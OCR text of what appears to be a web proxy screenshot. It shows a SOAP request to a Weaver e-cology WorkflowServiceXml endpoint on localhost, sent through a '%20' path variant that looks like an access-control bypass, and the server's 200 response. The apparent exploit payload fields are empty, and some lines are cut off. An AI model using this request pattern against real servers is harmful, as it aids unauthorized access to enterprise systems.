 Request
Pretty Raw \n Actions
1 POST /services%20/WorkflowServiceXml HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_202)
4 Connection: close
5 Content-Type: text/xml;charset=UTF-8
6 Content-Length: 347
7
8 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.services.w
9 <soapenv:Header/>
10 <soapenv:Body>
11 <web:doCreateWorkflowRequest>
12 <web:string>
</web:string>
13 <web:string>
2
</web:string>
14 </web:doCreateWorkflowRequest>
15 </soapenv:Body>
16 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionId=abco78tCnWeVFbOUY8sKx; path=/
7 Content-Type: text/xml; charset=UTF-8
8 Connection: close
9 Date: Tue, 27 Apr 2021 10:49:56 GMT
10 Content-Length: 364
11
12 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSc
<soap:Body>
<ns1:doCreateWorkflowRequestResponse xmlns:ns1="webservices.services.weaver.com.cn">
<ns1:out xsi:nil="true">
</ns1:out>
</ns1:doCreateWorkflowRequestResponse>
</soap:Body>
</soap:Envelope>
INSPECTOR